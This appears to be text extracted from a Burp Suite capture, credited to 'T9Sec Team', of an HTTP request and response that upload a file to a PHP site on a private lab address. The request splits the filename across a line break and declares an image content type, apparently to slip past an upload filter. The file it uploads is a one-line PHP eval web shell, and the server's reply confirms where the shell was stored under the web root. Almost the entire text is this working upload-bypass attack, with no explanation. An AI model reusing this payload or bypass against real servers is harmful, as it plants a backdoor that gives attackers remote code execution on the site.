 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=83359d5540e9d0c7582645a621e96574;
PHPSESSID=1gpflcims23a3j9jtl5kb19r51
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 307
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename="1.p
hp"
Content-Type: image/jpeg
<?php @eval($_POST[1])?>
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 08:40:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/1.php
? < + > Type a search term 0 matches
T9Sec Team
347 bytes | 666 millis